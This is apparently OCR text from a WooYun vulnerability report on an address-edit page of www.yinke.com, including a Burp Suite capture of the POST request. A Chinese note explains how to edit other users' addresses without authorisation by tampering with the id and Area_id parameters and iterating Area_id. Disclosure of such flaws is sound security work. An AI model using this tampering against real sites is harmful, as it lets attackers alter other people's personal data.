 www.yinke.com/user/AddressEdit.aspx?id=3
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
我的订单
退货订单
资料管理
绑定帐号
修改密码
安全问题
收货地址
积分记录
资金记录
我的卡券
登录注销
商品关注
收货地址
姓名： aaaaa
手机号码： 18801008516
电话号码： 18801008516
EMAIL: 2 @qq.com
邮政编码： 100000
地区： 北京 北京市 昌平区
详细地址： aaaaaaaaaaaaaaaaaaaaaa
提交
提交同时抓包，修改id参数和Area_id参数，即可越权修改他人信息
修改方法：id固定，遍历Area_id即可，目前为三位数so seay
target proxy spider scanner intruder repeater sequencer decoder comparer
1 2 3 4 5 6 7 8 9 10 11
go cancel host www.yinke.com
< > port 80 use SSL
request
raw params headers hex
POST /ajax/ajax_order.aspx?__Action=Address_Edit&id=3&Area_id=656 HTTP/1.1
Host: www.yinke.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/4
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yinke.com/user/AddressEdit.aspx?id=3
Content-Length: 127
Cookie: ASP.NET_SessionId= ThemeStatus=theme=
+ < >
response
raw hex
www.wooyun.org